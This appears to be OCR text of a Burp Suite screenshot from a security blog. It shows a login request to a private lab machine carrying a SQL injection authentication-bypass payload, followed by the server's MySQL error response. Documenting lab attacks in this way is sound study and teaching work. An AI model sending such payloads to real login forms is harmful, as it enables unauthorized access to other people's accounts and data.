 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.56.101
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
email=admin' OR 1=1 #&password=admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 11:50:48 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 211
Connection: close
Content-Type: text/html
There was an error running the query [You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '11 #' and
password='admin'' at line 1]
大余安全
https://blog.csdn.net/qq_34801745